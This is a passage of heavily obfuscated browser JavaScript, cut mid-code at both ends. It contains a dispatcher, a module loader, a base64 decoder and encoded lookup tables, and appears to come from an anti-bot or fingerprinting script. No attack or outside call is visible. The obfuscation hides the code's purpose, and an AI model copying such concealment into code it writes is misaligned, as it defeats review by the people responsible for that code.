JKL=qVL(qVL[IT()[PF0(T9)](Wj,ss,KP,Ov0,W4)]=W4),V2.pop(),JKL;}break;case ZA:{vA0.qS=AB[Xt];nN.call(this,zp,[eS1_xor_1_memo_array_init()]);return '';}break;case pA:{return V2.pop(),qNL=j80[L30],qNL;}break;case jl:{gM0.Nl=Tv0[x8];nN.call(this,Ok,[eS1_xor_2_memo_array_init()]);return '';}break;case rK:{M2L[WI()[TE(gf)](D3,lG,CQ,TI)]=new (pS[vD()[ZB(Oc)].apply(null,[Wj,Xj,sm,zP])])();M2L[Jc(typeof WI()[TE(tf)],UP('',[][[]]))?WI()[TE(gf)].call(null,D3,lG,Ww,FD):WI()[TE(W4)].apply(null,[EE,hj,P7,g6(W4)])][Jw()[nX0(gf)].apply(null,[qj,Ct,g6(W4),ht,g6(T9),D2])]=WI()[TE(wE)].apply(null,[l8,MB,Rw,ss]);LrL=kb;}break;case vd:{var z6L={};V2.push(Uz0);qVL[vD()[ZB(tG)](ID,D2,BC,T4)]=PnL;LrL=pO;qVL[WI()[TE(bf)](js,RB,g6(W4),Cm)]=z6L;}break;case NS:{var s5L=v5L[Jz];var MnL=T9;for(var BnL=T9;C5(BnL,s5L.length);++BnL){var EnL=DD(s5L,BnL);if(C5(EnL,wF)||FO(EnL,EK))MnL=UP(MnL,W4);}return MnL;}break;case kb:{LrL=DN;pS[Jc(typeof Rt()[ct(W4)],UP([],[][[]]))?Rt()[ct(nU)](Dj,v8,UD,GB):Rt()[ct(bq)].apply(null,[UI,T9,nU,rE])][WI()[TE(VQ)].apply(null,[gj,kw,M7,xw])]=function(NWL){V2.push(mB);var YHL=Rt()[ct(jQ)].apply(null,[Af,g6(g6(W4)),O7,ms]);var GZL=vD()[ZB(CQ)](T9,v8,SD,LB);var hNL=pS[vD()[ZB(sI)].call(null,Av0,g6(g6(T9)),B00,hL0)](NWL);for(var YrL,E9L,b9L=T9,YUL=GZL;hNL[Rt()[ct(sI)].call(null,vz0,Xj,JI,Wm)](ZU(b9L,T9))||(YUL=vD()[ZB(rw)](Av0,ss,kD,E1),Sp0(b9L,dJ0[W4]));YHL+=YUL[Rt()[ct(sI)](vz0,l8,g6(g6(T9)),Wm)](lD(vm,YF0(YrL,bh(Lm,ws(Sp0(b9L,W4),dJ0[sg])))))){E9L=hNL[vD()[ZB(IC)].apply(null,[g6(g6(T9)),g6(T9),Xr0,f00])](b9L+=hA0(gf,Ct));if(FO(E9L,M3)){throw new M2L(vD()[ZB(P7)](s3,cE,Yw,k5));}YrL=ZU(rT(YrL,Lm),E9L);}var gVL;return V2.pop(),gVL=YHL,gVL;};}break;case Tp:{var zVL=v5L[Jz];var P2L=T9;for(var PUL=T9;C5(PUL,zVL.length);++PUL){var z9L=DD(zVL,PUL);if(C5(z9L,wF)||FO(z9L,EK))P2L=UP(P2L,W4);}LrL+=DA;return P2L;}break;case Rz:{mw.ZX=Rb[k3];Cx.call(this,hL,[eS1_xor_0_memo_array_init()]);return '';}break;case Tn:{var p6L=v5L[Jz];var HZL=T9;for(var JnL=T9;C5(JnL,p6L.length);++JnL){var w5L=DD(p6L,JnL);if(C5(w5L,wF)||FO(w5L,EK))HZL=UP(HZL,W4);}return HZL;}break;case KX:{var j9L=v5L;LrL+=NK;V2.push(rs);var ArL=j9L[T9];for(var FrL=W4;C5(FrL,j9L[vD()[ZB(T9)].call(null,I3,Ct,Ds,zO)]);FrL+=sg){ArL[j9L[FrL]]=j9L[UP(FrL,W4)];}V2.pop();}break;case Ik:{var KNL=v5L[Jz];var pNL=T9;for(var jrL=T9;C5(jrL,KNL.length);++jrL){var OgL=DD(KNL,jrL);if(C5(OgL,wF)||FO(OgL,EK))pNL=UP(pNL,W4);}LrL+=D6;return pNL;}break;case PR:{LrL=vd;var qVL=function(cYL){V2.push(A7);if(z6L[cYL]){var lNL;return lNL=z6L[cYL][vD()[ZB(lI)](SD,g6(W4),JI,Ck0)],V2.pop(),lNL;}var xKL=z6L[cYL]=NYL(c9,[WI()[TE(tG)](k3,R3,g6(g6({})),gB),cYL,WI()[TE(tf)](tf,U2,IQ,Av0),g6({}),Jc(typeof vD()[ZB(Ct)],'undefined')?vD()[ZB(lI)].call(null,EP,Wj,JI,Ck0):vD()[ZB(Lm)](nB,Rw,q1,K3),{}]);PnL[cYL].call(xKL[vD()[ZB(lI)](l8,P7,JI,Ck0)],xKL,xKL[vD()[ZB(lI)](ss,g6(g6({})),JI,Ck0)],qVL);xKL[WI()[TE(tf)].apply(null,[tf,U2,Y8,ww])]=g6(g6({}));var f9L;return f9L=xKL[Jc(typeof vD()[ZB(nU)],'undefined')?vD()[ZB(lI)].call(null,VD,g6(g6(W4)),JI,Ck0):vD()[ZB(Lm)](TI,tv0,tz0,kw)],V2.pop(),f9L;};}break;case pO:{qVL[WI()[TE(EP)](Hs,s4,nU,g6(W4))]=function(GrL,B6L,OVL){V2.push(wf);if(g6(qVL[Rt()[ct(Rw)].apply(null,[dw,UD,N3,Yd])](GrL,B6L))){pS[Uf()[dF0(T9)].apply(null,[T9,TG,rw,LP])][vD()[ZB(tf)](M7,g6(T9),Gr0,qx)](GrL,B6L,NYL(c9,[vD()[ZB(bf)](VC,zf,HP,rZ),g6(g6(WK)),Rt()[ct(lI)](O7,BC,nU,n5),OVL]));}V2.pop();};LrL=Hh;}break;case nn:{LrL=UK;var vWL;return V2.pop(),vWL=U5L,vWL;}break;case c9:{var AdL={};V2.push(Jq);var ONL=v5L;for(var sNL=T9;C5(sNL,ONL[Ob(typeof vD()[ZB(Ct)],UP([],[][[]]))?vD()[ZB(Lm)](VC,bf,Nj,WJ0):vD()[ZB(T9)](nU,Yw,Ds,H6)]);sNL+=sg)AdL[ONL[sNL]]=ONL[UP(sNL,W4)];var vKL;return V2.pop(),vKL=AdL,vKL;}break;case rU:{var WYL=v5L[Jz];V2.push(CE);if(Jc(typeof pS[Jw()[nX0(T9)](gm,TG,g6([]),cw,g6([]),C7)],Jc(typeof Kf()[Az0(W4)],UP(Jc(typeof Rt()[ct(bq)],UP([],[][[]]))?Rt()[ct(jQ)].apply(null,[Af,g6(W4),ww,Cb]):Rt()[ct(bq)].apply(null,[vP,VD,nU,DC]),[][[]]))?Kf()[Az0(T9)].apply(null,[bs,sI,Aj,MQ]):Kf()[Az0(W4)](n3,Tw,Os,AK0))&&pS[Ob(typeof Jw()[nX0(W4)],UP(Jc(typeof Rt()[ct(TG)],'undefined')?Rt()[ct(jQ)](Af,Yw,zf,Cb):Rt()[ct(bq)](I7,VC,N3,KA0),[][[]]))?Jw()[nX0(sg)](ms,g3,nB,Vt,zf,SD):Jw()[nX0(T9)].apply(null,[gm,TG,BC,cw,MG,M7])][Kf()[Az0(gf)](N8,R8,xw,lt)]){pS[Uf()[dF0(T9)](T9,TG,xB,Dw)][vD()[ZB(tf)](Av0,VC,Gr0,KO)](WYL,pS[Jw()[nX0(T9)](gm,TG,g6({}),cw,g6(g6({})),Cj)][Kf()[Az0(gf)](N8,R8,Dj,lt)],NYL(c9,[WI()[TE(UB)](qO,T6,g6(g6({})),nB),WI()[TE(Oc)](Hz0,gm,Xt,bC)]));}LrL+=DZ;pS[Jc(typeof Uf()[dF0(gf)],'undefined')?Uf()[dF0(T9)](T9,TG,FE,Dw):Uf()[dF0(Ct)](Hp0,cs,zf,DC)][vD()[ZB(tf)].apply(null,[g6(T9),pG,Gr0,KO])](WYL,WI()[TE(CQ)](AJ0,IV,vm,CQ),NYL(c9,[WI()[TE(UB)](qO,T6,g6(g6({})),TG),g6(g6({}))]));V2.pop();}break;case RA:{var m4L=v5L[Jz];var TdL=v5L[WK];LrL+=El;V2.push(gl0);var L4L;}break;case zZ:{LrL+=B9;var PnL=v5L[Jz];}break;case zL:{LrL+=ld;var b5L=v5L[Jz];var EgL=v5L[WK];V2.push(nD);if(Ob(b5L,null)||Ob(b5L,undefined)){throw new (pS[WI()[TE(P7)](Fr0,bG,g6(g6({})),tf)])(WI()[TE(C7)](cB,JH,g6([]),g6(g6(T9))));}}break;case z9:{LrL=UK;var IVL=v5L[Jz];V2.push(YQ);this[jU()[GT(gf)](TJ0,xw,wr0,jQ,xB,US0)]=IVL;V2.pop();}break;case jb:{LrL=rK;var M2L=function(IVL){return NYL.apply(this,[z9,arguments]);};V2.push(pI);if(Ob(typeof pS[WI()[TE(VQ)](gj,kw,cB,TI)],Ob(typeof WI()[TE(Rw)],UP([],[][[]]))?WI()[TE(W4)](mE,Ap0,g6(T9),F7):WI()[TE(IC)](NM0,Eq,Oc,D3))){var pKL;return V2.pop(),pKL=g6([]),pKL;}}break;case bR:{var WUL=v5L[Jz];var C5L=v5L[WK];LrL=UK;V2.push(VL0);if(Jc(typeof pS[Uf()[dF0(T9)].call(null,T9,TG,q3,Pw)][Uf()[dF0(gf)](fh,TG,rm,r8)],WI()[TE(IC)](NM0,H5,x8,xw))){pS[Ob(typeof Uf()[dF0(T9)],UP([],[][[]]))?Uf()[dF0(Ct)](Fz0,KI,l8,IC):Uf()[dF0(T9)](T9,TG,Yw,Pw)][vD()[ZB(tf)](SD,xB,Gr0,lE)](pS[Jc(typeof Uf()[dF0(gf)],UP(Rt()[ct(jQ)](Af,Dj,Lm,sd),[][[]]))?Uf()[dF0(T9)].call(null,T9,TG,rw,Pw):Uf()[dF0(Ct)].apply(null,[Sw,Om,Mj,Rz0])],Uf()[dF0(gf)](fh,TG,Cm,r8),NYL(c9,[WI()[TE(UB)].apply(null,[qO,Bk0,g6(W4),lI]),function(b5L,EgL){return NYL.apply(this,[zL,arguments]);},vD()[ZB(UB)].call(null,TI,IQ,qj,OR),g6(g6(WK)),WI()[TE(ID)].apply(null,[vw,MT,VC,C7]),g6(g6([]))]));}(function(){return NYL.apply(this,[jb,arguments]);}());V2.pop();}break;case xW:{var j80=v5L[Jz];var L30=v5L[WK];LrL=pA;var Ks0=v5L[NS];V2.push(Hz0);pS[Uf()[dF0(T9)].apply(null,[T9,TG,IQ,rq])][vD()[ZB(tf)].call(null,xw,gj,Gr0,MX0)](j80,L30,NYL(c9,[Ob(typeof WI()[TE(lI)],UP([],[][[]]))?WI()[TE(W4)].call(null,rF0,b8,g6(g6([])),g6(T9)):WI()[TE(UB)](qO,qI,pG,g6(g6({}))),Ks0,vD()[ZB(bf)].call(null,hD,I3,HP,cm),g6(T9),WI()[TE(ID)](vw,Iv0,s3,tf),g6(T9),vD()[ZB(UB)](x8,ID,qj,cT),g6(T9)]));var qNL;}break;case xO:{var q80=v5L[Jz];LrL=UK;V2.push(sT);var lgL=NYL(c9,[vD()[ZB(gB)].call(null,R8,Ct,GI,sx),q80[T9]]);YB(W4,q80)&&(lgL[IT()[PF0(R8)](g6(W4),JI,sD,CD,Lm)]=q80[W4]),YB(sg,q80)&&(lgL[Rt()[ct(xw)].call(null,B7,g6(g6(T9)),Wj,JB)]=q80[sg],lgL[WI()[TE(rm)].apply(null,[Vv0,rt,kD,TG])]=q80[gf]),this[jU()[GT(tG)].call(null,v7,v8,gf,nU,T9,qO)][WI()[TE(jQ)](CQ,FI,F7,g6(g6([])))](lgL);V2.pop();}break;case tb:{var nj0=v5L[Jz];V2.push(Lm);var VUL=nj0[WI()[TE(xw)](FD,c7,bq,Lm)]||{};LrL-=XZ;VUL[Rt()[ct(PC)](AE,g6(g6(W4)),s3,CD)]=Jc(typeof vD()[ZB(Cj)],'undefined')?vD()[ZB(Jm)].call(null,QO,sg,Hs,hI):vD()[ZB(Lm)](g6(g6([])),cE,gP,tz0),delete VUL[Ob(typeof IT()[PF0(16)],'undefined')?IT()[PF0(13)].call(null,32,40,771,372,161):IT()[PF0(8)](79,73,105,256,3)],nj0[WI()[TE(xw)].apply(null,[FD,c7,xB,tf])]=VUL;V2.pop();}break;case kn:{var tj0=v5L[Jz];var KD0=v5L[WK];var KB0=v5L[NS];V2.push(NQ);pS[Jc(typeof Uf()[dF0(jQ)],'undefined')?Uf()[dF0(T9)](T9,TG,sg,j4):Uf()[dF0(Ct)](kv0,W8,Mj,If)][vD()[ZB(tf)](D3,TG,Gr0,DU)](tj0,KD0,NYL(c9,[WI()[TE(UB)].call(null,qO,Ox,g6(g6({})),cB),KB0,Ob(typeof vD()[ZB(sg)],UP([],[][[]]))?vD()[ZB(Lm)].call(null,Cw,g6(g6([])),pP,hm):vD()[ZB(bf)](sI,Yw,HP,ZZ),g6(T9),WI()[TE(ID)](vw,BL0,Mj,VQ),g6(T9),vD()[ZB(UB)](D2,TG,qj,S4),g6(T9)]));var qZL;return V2.pop(),qZL=tj0[KD0],qZL;}break;case OH:{var jE0=v5L[Jz];V2.push(gG);LrL-=Il;var Z6L=NYL(c9,[vD()[ZB(gB)](O7,R8,GI,zx),jE0[T9]]);YB(dJ0[W4],jE0)&&(Z6L[IT()[PF0(R8)](rm,O7,s00,CD,Lm)]=jE0[W4]),YB(sg,jE0)&&(Z6L[Rt()[ct(xw)].call(null,B7,P7,gf,KC)]=jE0[sg],Z6L[WI()[TE(rm)](Vv0,CX0,g6(g6([])),Jm)]=jE0[gf]),this[jU()[GT(tG)](QP,IQ,Xt,nU,D2,qO)][WI()[TE(jQ)].apply(null,[CQ,EB,jQ,I3])](Z6L);V2.pop();}break;}}};var WgL=function(){return Cx.apply(this,[hL,arguments]);};var f6L=function(){return Cx.apply(this,[TS,arguments]);};var s6L=function(){return Cx.apply(this,[zL,arguments]);};var vYL=function(){return nN.apply(this,[NW,arguments]);};var Ux=function(E2L,J5L){return E2L>=J5L;};var LVL;var lw;function Rt(){var X2L=[]['\x6b\x65\x79\x73']();Rt=function(){return X2L;};return X2L;}var OV;return WQ.call(this,GX);var SP;var jD0;var Tv0;function FL0(MWL){var jYL=MWL;var H4L;do{H4L=Sp0(G5L(jYL),Vq);jYL=H4L;}while(DY(H4L,MWL));return H4L;}var Pz0;function cnL(){var V6L=['sn','gX','Vz','cA','Ln','I9','WF','D0','En','n9','FJ','IJ','U9','CW','q0','Uz','J9','L9','nX','Wp','QK','QX','r9','Ol','mL','Kn','xn','ML','Fl','C0','GL','xz','EA','nz','PK','GJ','sr','xS','sz','rS','fK','J','UJ','wW','w0','sW','G9','jz','zv','Nk','dJ','cW','BK','Zr','rJ','fl','UW','Vk','RW','L0','Oz','WJ','Qz','E0','h9','Dk','gz','UF','gv','bl','qp','KF','wn','Vv','tW','Rv','wL','Y','D','XW','YF','Vr','PS','hl','kF','Hn','HK','kX','v9','qz','w9','Av','lK','Rn','NL','TW','U0','A','E','qv','R','Nv','pF','KL','Tk','tn','cl','RF','Zn','dr','FW','rn','kA','Yl','hX','xA','GS','Rk','Er','IA','mp','OJ','jn','YL','AK','r0','jW','Br','F9','vX','x9','sp','HA','Q9','rr','FS','VK','sF','WX','R9','CL','TX','qA','Op','Jn','Gn','mJ','Gz','Un','vk','j0','fr','Lv','Ml','CK','xr','OS','dK','Pr','Dr','Fn','k9','On','Hz','C','Bn','Qk','qr','zJ','pJ','qK','Gv','hK','EX','cK','Yp','Hr','kr','sX','LX','UA','Fp','xK','Ul','b0','Bv','Zl','zW','Jv','ZL','zK','Zv','J0','z0','M0','IL','An','OL','hk','mv','Qv','v0','YK','Np','sK','gp','JA','pz','SA','XL','EL','TA','Nz','ZW','Kp','pK','QA','Pv','fk','MW','AS','PA','nF','Mp','Wr','DS','OF','Vl','wr','FF','VF','dW','Wk','Dz','Rl','RJ','JK','ZF','Sp','Jk','dk','rL','Dl','lW','Qn','mr','mK','pr','lv','Hk','Lp','dF','Rr','tJ','cF','Jp','XA','gr','rA','vK','ZK','hp','gS','HF','l0','In','BA','Bl','lA','QJ','jK','Xv','KW','dv','CJ','NF','zn','tk','dl','dL','bL','hF','vz','vl','Sn','AJ','cn','Mz','PF','dn','fS','FK','zX','BJ','cJ','IW','AX','TL'];cnL=function(){return V6L;};return V6L;}var A2;var dJ0;function LA0(W6L,ZhL){V2.push(p3);var G6L=function(){};G6L[WI()[TE(gf)](D3,QU,g6(g6({})),g6(g6({})))][WI()[TE(Ct)].call(null,cw,j7,Ew,MG)]=W6L;G6L[WI()[TE(gf)](D3,QU,g6(g6({})),xw)][Ob(typeof Rt()[ct(Ct)],'undefined')?Rt()[ct(bq)].apply(null,[B7,g6(T9),g6([]),KG]):Rt()[ct(sg)](I3,Cj,ss,P4)]=function(AWL){V2.push(Dw);var BgL;return BgL=this[vD()[ZB(gf)](Mj,g6([]),tD,J5)]=ZhL(AWL),V2.pop(),BgL;};G6L[WI()[TE(gf)](D3,QU,F7,kD)][WI()[TE(TG)](xQ,Ox,Jm,Wj)]=function(){V2.push(tt);var T5L;return T5L=this[vD()[ZB(gf)](kD,Jm,tD,Sd)]=ZhL(this[vD()[ZB(gf)](Aj,tf,tD,Sd)]),V2.pop(),T5L;};var p4L;return V2.pop(),p4L=new G6L(),p4L;}function TE(b2L){return cnL()[b2L];}var gA,VR,tY,lR,mU,H6,Uc,qF,Up,YR,g0,JU,b5,D6,Pb,q4,bR,Vh,VV,tx,ln,Qp,Kz,Y9,B,mA,G0,q6,WL,AF,Yh,BL,qg,A4,Z0,M5,nb,mY,O9,mb,Ox,pg,G,f4,gV,Jx,w5,Dc,xV,bg,RS,JV,KZ,D9,kR,nH,T2,jk,HL,C9,CZ,VS,gd,LK,n4,Cz,nA,L5,Lg,gl,Cp,Kd,Jd,SV,gJ,SS,zY,bJ,Qx,zR,w6,S2,nn,FH,JJ,O6,g9,tb,JX,fF,AZ,rY,IR,nx,I2,Ic,Gp,zc,wg,Eb,K6,Pn,wH,CH,wc,Hp,BY,MN,RA,bZ,DR,F5,wN,zO,VZ,Jb,xF,c4,gN,Ad,FN,cp,DU,Lc,nV,PZ,EU,UZ,NN,z9,N4,Dx,MO,DF,r5,Nh,Kv,ES,n6,dx,Wn,DA,fg,BV,RZ,qJ,jb,MS,OH,P6,Sk,LR,Wh,zh,tA,gY,rU,j9,YO,Y0,rV,Zk,Nb,UR,sU,W6,LH,dp,Yg,rb,Xl,Xd,kJ,m6,m4,PL,fz,Bb,P4,AV,bz,lp,CA,BH,G2,ZJ,cZ,ck,c6,Gl,wz,Fb,Pz,xZ,TH,F0,m0,nv,gh,Rz,H5,VO,Ub,DH,gF,kn,Ip,QZ,Dh,RH,qx,BU,IN,Lk,xW,m2,k5,kp,OA,zk,s6,c5,gW,tU,bN,dc,zH,vU,Gb,nd,W9,MK,V0,PN,rv,Og,Dp,H0,bV,O2,f2,Ld,Zx,hd,GH,Pd,D5,R5,pH,f6,EN,VH,pW,LO,NV,GV,Lz,kz,D4,SW,vZ,zl,zU,gk,qZ,Dn,LZ,R4,P2,F2,Gh,SO,W2,L,Kr,r2,U,UU,J5,KY,XK,d5,ZY,Dg,qn,AW,tX,jv,wS,US,dY,Cl,Hg,Yx,w2,KS,sv,cX,dU,vN,ZH,BN,K5,hY,vR,t6,RX,pp,xO,GN,dN,SF,AR,Az,G6,Wl,OR,XY,PX,Kh,O4,z4,n0,f9,R2,Zc,lZ,bb,Y4,pb,K9,Ev,sl,ZO,JO,LU,EF,vH,lk,B2,t4,nO,cR,xd,Md,mW,hR,vd,I0,JR,OW,lx,Tx,bS,F,lL,XS,WH,qH,NZ,jp,tZ,db,UY,ll,V9,PY,dH,Uv,sY,M9,Yd,Fc,pL,l2,RL,Sd,Vd,BO,Ex,ld,zp,vc,EZ,d6,DZ,OO,NJ,bH,xJ,rp,sL,IV,IZ,nk,pO,QL,hO,pY,Mr,GU,SU,Tl,Tv,UN,gZ,BZ,Y6,SK,Yn,HV,wU,p4,r6,X0,s5,sA,x5,qV,rh,Tp,EH,BF,Yz,lV,zV,DX,N5,F6,pZ,Ih,lH,pU,GX,tV,Ug,Bz,jg,Gd,lb,Q5,vY,I5,lc,FA,xc,Fk,X4,qW,q5,Mx,YH,E5,SR,pk,bc,hx,hW,Vc,sd,gL,dS,bn,EY,ql,bU,WU,LW,Ov,Hx,HX,wA,MU,LA,pA,mS,QH,MY,dR,P9,cr,O0,Oh,QR,j4,NX,rX,d9,sS,lN,Xp,ON,hA,TJ,f5,xY,IH,Mg,YJ,WZ,VY,wk,Vn,m9,fd,cL,br,JY,I6,r4,x6,KN,bY,rg,Ng,Rx,Ck,xg,bd,c2,md,MR,nh,Cc,Y2,v6,zN,Nr,vx,QS,RY,lJ,vb,Vx,dZ,tS,kx,cc,n2,jN,Qc,Jg,v4,bF,E2,kh,Mh,IU,Tc,q2,R0,Bc,Tn,lU,Ok,jY,qL,mX,w4,wl,p2,Or,HO,Gc,WN,UV,p9,sx,M6,YA,m5,FL,wb,Kb,Mc,L4,Ap,jJ,fV,cY,sZ,nY,ER,vS,Ll,N0,CR,wx,jR,MA,b4,GR,Nd,fh,vg,nr,Yb,Ec,vr,Sc,vV,M4,MX,Tz,Zg,M2,x4,EK,gb,nW,nl,R6,FY,WY,gU,U4,Fv,H4,Uk,pV,z5,xb,fU,PO,Kc,IS,Tb,YS,lY,j6,KV,sV,tg,rN,Eg,ZN,rH,Gg,TZ,L6,DW,fR,Lr,Zp,Ah,CV,XN,Fh,Dv,LL,RR,d0,np,HN,fJ,N6,TK,Qr,jd,xR,VL,lh,j5,cx,hV,hU,Sl,tK,l9,jh,FR,ph,PW,Q4,fx,sR,vn,DN,g2,ZS,Ph,Iv,hZ,fY,MH,NH,DV,LY,rx,C4,zb,Sg,s9,BR,vv,XO,p6,tH,E4,px,OU,hz,rl,Dd,FZ,Xk,hg,B9,CX,NU,zZ,dd,Zb,Vg,HW,cg,PU,HH,Bh,wZ,zS,PV,Kg,kV,F4,lg,RU,Fg,mx,NK,zg,rz,XZ,CS,B5,UH,wY,SH,Cg,ZA,Hc,TN,Ar,GA,ZZ,t5,sb,Jh,HR,Ud,Z5,QV,mH,Fx,NW,CY,PJ,lS,BW,AY,jA,bk,Z6,Px,Lb,Td,kg,S6,TU,rR,QN,Ix,T5,Xg,W0,fN,Z4,Wz,SN,P,G4,sJ,vF,Xb,PR,U2,S5,Il,Ib,J4,Vb,zx,YV,P5,Sh,sN,KU,Cd,kH,Cb,IY,Hl,Q2,pR,WO,JS,FX,VU,s4,lO,SZ,Xr,FV,DL,Z2,mg,XV,CU,cb,Uh,kZ,Xn,mV,ZR,GO,rZ,hh,Q0,P0,Tg,b6,Fd,lF,NR,XX,OZ,DK,Y5,Gr,Mn,LJ,cO,AH,Ak,TR,L2,Zh,PH,TY,qb,hb,El,W5,YW,KH,U5,vh,Ed,nZ,fA,Ab,th,Kx,jS,rW,Eh,HZ,q9,fH,mZ,wR,GZ,T6,FU,LN,rk,TS,AA,J6,B6,G5,cS,GY,N,qY,C2,Wg,sH,xU,fp,gH,rO,pN,K0,w,EW,K4,Bx,X6,EJ,xh,p5,qU,Ur,gg,EV,qd,kk,cz,AL,Sb,Ax,Db,AU,Kl,KR,mF,l6,wF,pX,NY,jV,tr,k0,Mb,TV,nc,Wc,qN,HY,jL,wv,jF,cV,Od,jr,KA,Bd,kd,cN,dh,Sx,wX,dO,Ig,Yk,C6,bx,Wx,NO,Xx,d4,zL,IK,kY,vL,rd,hH,kl,Yc,Xc,wh,Sz,Cr,Pc,OK,bO,z6,JN,A5,JH,UO,V4,QU,Ac,OY,Pg,n5,cU,KX,j2,O5,zd,Tr,kb,UK,kK,TF,Mv,N2,XH,bp,qc,Gx,kL,kU,CF,mN,wV,AN,VN,Iz,Z9,S,jx,IX,H9,KO,Bk,jH,Id,Rc,AO,nK,LV,SY,RO,bv,MV,gx,nJ,fW,T4,VW,ng,dA,Qh,qR,Ag,jZ,Wd,vO,c9,wd,Kk,Q6,Qg,S4,tF,A6,Zd,gc,YU,HJ,hN,xN,Hh,U6,xx,Ch,JZ,VA,Th,XR,zr,RN,WR,tL,s2,XJ,kS,pv,sh,dV,k6,x2,K2,MF,QF,X5,BS,WA,gn,Rh,hL,Nx,gO,MZ,g4,x0,Wv,J2,Hd,X2,hv,k4,V5,Sv,qk,z2,Nc,rK,B0,NA,WV,YZ,mR,RV,Lh,Bg,Xh,X9,Wb,qh,Qb;var ff;var Rd;var zm;var CLL;var WC;var mw;var Rb;var NS,Jz,Ik,Pp,Hv,xL,gK,dX,WK,f0,jl;var wO0;var mO0;var Mv0;var T7;function dF0(bHL){return YKL()[bHL];}var r3;function GT(h4L){return YKL()[h4L];}function Kf(){var RUL={};Kf=function(){return RUL;};return RUL;}var gt;var VpL;function vD(){var KUL=[]['\x65\x6e\x74\x72\x69\x65\x73']();vD=function(){return KUL;};return KUL;}var FG;var IE;var l5;var AB;var Bf;function IT(){var wnL=[];IT=function(){return wnL;};return wnL;}var OQ;var AT0;var jr0;function Uf(){var sWL=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Uf=function(){return sWL;};return sWL;}var W4,sg,gf,Ct,bq,jQ,TG,Lm,sI,nU,Cj,Vs,Y8,T9,R8,VQ,Xt,tf,x8,MG,UD,Yw,tD,P7,cE,Rw,UB,bf,QO,PC,Q8,kD,hq,Cm,tG,CQ,YP,EP,Ww,SD,Yt,lI,Aj,Oc,rm,Cw,Mt,zf,rw,VD,N3,C7,JI,v8,Ym,FE,I3,ss,IQ,wE,D3,Os,hD,Bs,nB,ID,xw,l8,mB,O7,gj,BC,Dj,vm,Vj,IC,TI,Nq,Xs,cB,s3,FD,Ew,xB,gB,Jm,M7,D2,Zs,AE,Xj,q3,JC,Q3,VC,Wj,bC,dD,hB,ks,fC,ZQ,Mj,dw,GG,lB,tC,vw,Z8,mP,hs,qO,c3,Ns,TC,k3,YE,kE,IP,Ds,BD,Ts,pG,js,AQ,rG,Kt,RD,Gf,Iw,LG,jj,IO,p3,cw,j7,B7,KG,Dw,F7,xQ,tt,Vq,rs,xP,zj,Mq,Kj,Jq,Nj,WJ0,MQ,qj,JP,zQ,cI,bG,M3,L3,nG,Rj,Af,ww,q1,p00,Gr0,vz0,pF0,Uz0,A7,wf,CE,vP,DC,I7,KA0,CK0,Av0,T1,lr0,Bk0,gl0,VL0,nD,pI,YQ,ME,Pp0,Cp0,WX0,Lk0,cp0,Hz0,CS0,wz0,Pm,X8,W7,H3,vW0,TL0,H1,xv0,cz0,ZM0,jq,pX0,AX0,tv0,sT,pl0,mK0,KK0,tE,VG,D7,LP,CC,Zt,dT,qL0,Br0,lA0,Lt,vQ,Uj,OB,xl0,DK0,wr0,gA0,Kk0,WG,Y3,OE,W8,jf,ht,PP,nt,Mw,Hm,ZD,P8,Sj,ZI,SB,S3,rE,CD,RE,Ff,NB,QG,b8,cD,E3,Rs,GS0,qF0,gX0,KS0,SF0,A00,PD,PB,jt,jC,st,fD,bP,sO,KQ,mI,bm,f8,m7,Gs,ZC,pD,m3,QM0,NA0,fL0,k1,ZF0,kJ0,Vv0,Fp0,B00,qr0,Hl0,dL0,KT,HT,jJ0,xK0,WT,TX0,Kz0,Cq,HG,UQ,pC,rf,zG,LQ,TB,sC,HI,Sq,VB,AP,sm,Gt,h8,AG,wm,B8,sj,Mm,qD,T3,NQ,Z7,tw,IB,dC,Bw,bB,hC,MI,rI,Vf,gG,AI,ms,gE,mQ,Jl0,h00,Sk0,bS0,c00,F3,R3,Ms,bt,YG,XE,x1,Ik0,cS0,cF0,Nt,Hs,X3,Dm,Jj,d7,n8,H8,kP,tQ,Sm,pq,ls,YI,bj,XG,fQ,kf,s8,mE,J8,Gw,nE,rP,NL0,IS0,dr0,Bp0,SA0,dS0,m00,PJ0,z8,pB,b3,Cf,PQ,qv0,Xl0,WK0,dl0,TS0,fk0,LS0,sk0,O1,nT,Hk0,BL0,Rm,q8,EC,UI,Or0,Ez0,Rl0,bX0,b00,tp0,fK0,Wk0,xq,Lr0,Kv0,IX0,kk0,lz0,RA0,pJ0,TA0,AK0,Fr0,XM0,Lp0,YK0,X1,np0,tz0,ZL0,zl0,XL0,VK0,RS0,Fz0,OL0,q00,vp0,kv0,vr0,br0,Y00,F00,FW0,wF0,tJ0,SM0,Xr0,lM0,wX0,Mz0,gm,zP,BI,lm,Um,Hq,pt,nj,JG,lC,NE,MD,xD,K3,d8,V7,Of,EQ,At,Ow,zq,hG,bQ,ds,sP,hf,OG,pQ,nI,zE,II,K8,Et,Dq,MA0,Ov0,dz0,G00,PM0,Iv0,UK0,wq,R1,St,xC,Fj,GE,P3,gP,UG,Y7,hI,Rf,SC,HP,KC,KB,r8,H7,N8,gD,Yj,mD,fs,DI,fE,zt,fG,zB,Vt,gI,ZG,AJ0,sJ0,E1,tX0,Sl0,Rz0,NM0,GF0,GQ,LD,MB,jm,cs,Us,rq,mm,HE,RC,Jf,FQ,GI,Y1,R00,UL0,Rv0,b1,zS0,RT,CM0,kp0,Fv0,KX0,Wm,kq,dQ,JQ,bs,JE,G7,lG,qI,EB,EG,bw,QQ,V8,lj,gs,WE,RP,Wf,mC,t8,ZP,GK0,Mk0,jv0,Ck0,kw,RB,n3,Tw,g3,lt,Hp0,vM0,K00,wA0,Jz0,lk0,zJ0,Zk0,Dv0,dp0,WM0,wT,Qj,qw,HD,fm,Pw,BP,KP,KI,lE,Sw,Om,J1,MT,Eq,Ap0,TJ0,US0,EE,hj,GB,LB,hL0,f00,gS0,RL0,vC,L7,hE,jD,g7,km,tm,Uq,ZE,gL0,vl0,nF0,Bl0,tr0,pW0,DB,cG,Lw,Nf,M8,MC,v3,vI,xF0,zM0,Dz0,Fk0,SW0,bz0,Yr0,nS0,pK0,TT,YW0,rk0,Il0,vL0,NI,C3,qQ,Tm,qt,Aq,vf,nP,cm,lQ,TP,WA0,zK0,nC,Ss,vq,Qf,MP,VP,Js,Hf,pP,Wq,Uw,AC,SX0,cT,MX0,rF0,GA0,Ys,Nw,bD,ND,qm,Kw,BG,ft,CG,wD,BQ,If,z7,p7,JB,wB,Fw,Lj,TD,Gj,Jt,FC,Sf,Ej,wt,CO,sQ,